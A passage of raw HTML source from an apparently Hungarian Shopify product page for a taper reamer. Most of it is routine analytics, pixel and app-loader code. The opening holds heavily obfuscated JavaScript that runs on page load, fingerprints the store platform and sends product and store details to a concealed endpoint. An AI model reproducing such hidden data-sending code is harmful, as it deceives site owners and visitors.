_0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "swafren.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('swafren.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61284286516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61284286516,storefrontBaseUrl: "https://swafren.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343782964","configuration":"{\"shopId\": \"61284286516\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100073524","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655d9d8b76eac5fbbfad93c3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85065780","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"swafren"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swafren","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"swafren.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/swafren.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10500.0,"currencyCode":"HUF"},"product":{"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","vendor":"swafren","id":"7295532335156","untranslatedTitle":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","url":"\/products\/reamer","type":"Forró termékek"},"id":"42756075159604","image":{"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"},"sku":"LE72149932-1*2","title":"1\/8-1\/2”\/3-13mm（2db)","untranslatedTitle":"1\/8-1\/2”\/3-13mm（2db)"},{"price":{"amount":10500.0,"currencyCode":"HUF"},"product":{"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","vendor":"swafren","id":"7295532335156","untranslatedTitle":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","url":"\/products\/reamer","type":"Forró termékek"},"id":"42756075192372","image":{"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"},"sku":"LE72149932-2*2","title":"3\/16-5\/8”\/5-16mm（2db)","untranslatedTitle":"3\/16-5\/8”\/5-16mm（2db)"},{"price":{"amount":10500.0,"currencyCode":"HUF"},"product":{"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","vendor":"swafren","id":"7295532335156","untranslatedTitle":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","url":"\/products\/reamer","type":"Forró termékek"},"id":"42756075225140","image":{"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"},"sku":"LE72149932-1+LE72149932-2","title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","untranslatedTitle":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）"}],"purchasingCompany":null},},"https://swafren.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61284286516","storefrontBaseUrl":"https:\/\/swafren.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár\",\"vendor\":\"swafren\",\"id\":\"7295532335156\",\"untranslatedTitle\":\"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár\",\"url\":\"\/products\/reamer\",\"type\":\"Forró termékek\"},\"id\":\"42756075159604\",\"image\":{\"src\":\"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102\"},\"sku\":\"LE72149932-1*2\",\"title\":\"1\/8-1\/2”\/3-13mm（2db)\",\"untranslatedTitle\":\"1\/8-1\/2”\/3-13mm（2db)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":7295532335156,"gid":"gid:\/\/shopify\/Product\/7295532335156","vendor":"swafren","type":"Forró termékek","handle":"reamer","variants":[{"id":42756075159604,"price":1050000,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","public_title":"1\/8-1\/2”\/3-13mm（2db)","sku":"LE72149932-1*2"},{"id":42756075192372,"price":1050000,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 3\/16-5\/8”\/5-16mm（2db)","public_title":"3\/16-5\/8”\/5-16mm（2db)","sku":"LE72149932-2*2"},{"id":42756075225140,"price":1050000,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","public_title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","sku":"LE72149932-1+LE72149932-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7295532335156,"requestId":"f2868448-9d4e-4cf8-873c-57f2b02e1f8e-1768960663"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61284286516,
      theme_id: 149413036084,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61284286516,"isMerchantRequest":null,"themeId":149413036084,"themeCityHash":"14062748483870054549","contentLanguage":"hu","currency":"HUF","eventMetadataId":"1e15fd22-d9d2-4970-902e-02a3b0f51a9f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7295532335156,"requestId":"f2868448-9d4e-4cf8-873c-57f2b02e1f8e-1768960663","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":42756075159604,"productId":7295532335156,"productGid":"gid:\/\/shopify\/Product\/7295532335156","name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","price":"10500.00","sku":"LE72149932-1*2","brand":"swafren","variant":"1\/8-1\/2”\/3-13mm（2db)","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":42756075159604,"productId":7295532335156,"productGid":"gid:\/\/shopify\/Product\/7295532335156","name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","price":"10500.00","sku":"LE72149932-1*2","brand":"swafren","variant":"1\/8-1\/2”\/3-13mm（2db)","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/swafren.com\/products\/reamer"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swafren.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swafren.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61284286516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149413036084"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swafren.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//swafren.com/cdn/shop/t/14/assets/cart.js?v=133448932591874408391768449522" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
